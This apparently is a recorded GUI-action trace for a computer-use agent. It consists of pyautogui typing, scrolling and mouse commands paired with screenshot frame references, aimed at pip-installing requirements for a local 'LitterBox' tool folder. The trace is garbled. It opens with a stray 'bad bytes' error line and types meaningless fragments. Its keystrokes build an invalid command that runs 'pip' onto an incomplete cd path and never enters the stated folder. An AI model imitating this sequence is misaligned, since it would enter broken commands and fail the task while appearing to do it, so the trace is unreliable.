bad bytes ending at 0xEDF72
pyautogui.write('thrtea')

pyautogui.press('Escape')

pyautogui.write('.\\')

pyautogui.scroll(-3)

pyautogui.moveTo(874, 692)

# In C:\Users\oreo\tools\LitterBox, pip install the packages from requirements.txt
pyautogui.write('cd C:\\Users\\')

pyautogui.write('oreo\\tools\\')

pyautogui.write('pip')

pyautogui.write('install -r')

pyautogui.write('.\\requirements.txt')
